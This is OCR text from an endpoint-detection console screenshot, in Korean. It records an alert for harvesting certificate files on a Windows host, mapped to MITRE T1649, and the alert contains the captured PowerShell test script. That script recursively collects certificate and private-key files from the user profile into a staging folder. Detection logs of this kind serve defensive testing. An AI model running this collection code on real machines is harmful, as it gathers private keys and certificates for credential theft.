 행위 내용:
시스템에 존재하는 인증서 파일을 수집 탐지
룰 레벨:
일반
탐지 날짜:
2024-12-13 11:28:28
호스트:
192.168.236.172 (DESKTOP-C7MG1L1)
대응하기
100%
다이어그램 객체 검색
분석
타임라인
호스트
대응
정보
powershell.exe
대응하기
검색
전체
행위 구분
위험도
룰 레벨
2024-12-13 11:28:28
시스템에 존재하는 인증서 파일을 수집 탐지(12337)
TA0006 Credential Access T1649 Steal or Forge Authentication Certificates
Target: AmsiScanBuffer
데이터
echo T1649.000.01_command_Start
$fileExtensions = @(".crt", ".cer", ".csr", ".pem", ".der", ".pfx", ".p12",
".p7b", ".jks", ".key")
if (-not (Test-Path -Path C:₩ProgramData₩certificate)) {
New-Item -Path C:₩ProgramData₩certificate -ItemType Directory
}
try {
foreach ($extension in $fileExtensions) {
$files = Get-ChildItem -Path $env:USERPROFILE -Filter "*$extension" -
Recurse
foreach ($file in $files) {
$destinationPath = Join-Path -Path C:₩ProgramData₩certificate -
ChildPath $file.Name
Copy-Item -Path $file.FullName -Destination $destinationPath -Force
}
}
echo T1649.000.01_command_Success
}
catch {
echo T1649.000.01_command_Fail
}
echo T1649.000.01_command_End
크기
722bytes
API 이름
AmsiScanBuffer
더보기
2024-12-13 11:28:28
문서 파일 읽기(5187)
TA0001 Initial Access T1566.001 Phishing: Spearphishing Attachment
Target: T1649.000.01_command.ps1
더보기
.172
2 3
1
explorer.exe
13 1
cmd.exe
6
python.exe
47
cmd.exe
10 19
1
powershell.exe
31 125 2
2
net.exe
2